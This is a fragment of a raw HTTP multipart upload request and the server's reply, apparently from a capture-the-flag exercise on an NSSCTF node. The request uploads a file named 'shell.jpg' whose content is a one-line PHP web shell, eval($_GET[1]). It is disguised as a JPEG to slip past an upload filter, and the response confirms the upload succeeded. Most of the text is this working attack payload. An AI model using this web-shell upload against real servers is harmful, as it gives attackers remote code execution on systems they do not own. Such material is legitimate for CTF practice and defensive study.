 ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------163204441821681148152293003712
8 Content-Length: 246
9 Origin: http://node9.anna.nssctf.cn:28494
10 Connection: close
11 Referer: http://node9.anna.nssctf.cn:28494/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------163204441821681148152293003712
17 Content-Disposition: form-data; name="file"; filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 <?php eval($_GET[1]);?>
21
22 -----------------------------163204441821681148152293003712--
23
Upload Successful!
Your file has been uploaded
successfully. You can download it
here:
shell.jpg
Upload Another File